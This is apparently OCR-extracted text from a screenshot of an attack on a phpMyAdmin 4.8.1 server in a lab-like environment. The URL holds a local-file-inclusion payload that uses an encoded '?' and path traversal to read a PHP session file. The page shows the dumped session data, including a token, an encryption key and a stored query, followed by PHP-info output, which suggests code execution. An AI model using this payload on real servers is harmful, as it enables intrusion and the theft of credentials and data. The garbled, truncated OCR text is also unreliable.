 datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines More
PMA_token |s:16:"":8cG]9fJWj7O5(1";browser_access_time|a:1:{s:7:"default";i:1700461404;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b
{s:16:"server_1_votebox";a:17:
{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_create_ta
{i:0;s:7:"votebox";i:1;s:10:"votebox\_%";}s:11:"dbs_to_test";a:6:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:7:"votebox";i:5;s:10:"votebox
\_%";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_superuser";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:14
levels-db";a:14:
{s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:17:"multi_table_query";s:5:"Query";s:6:"export";s:6:"Export";s:6:"import";s:6:"
columns";}s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"p
{s:15:"userprefs_mtime";i:1700461328;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;s:9:"userprefs";a:1:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"�����2�G��Lw#Bp���M)�-t�M 8�";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1700461328;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:
{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"e9abd3bd6334c8ba906f6c81b3070395";a:8:{s:3:"sql";s:42:"show global variables like
'%sercure%'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";
{s:3:"sql";s:32:"select '
PHP Version 5.5.38
php
System Linux votenow.local 3.10.0-1127.13.1.el7.x86_64 #1 SMP Tue Jun 23 15:46:38 UTC 2020 x86_64
Build Date Oct 22 2019 14:13:02
Server API Apache 2.0 Handler
Virtual
Directory disabled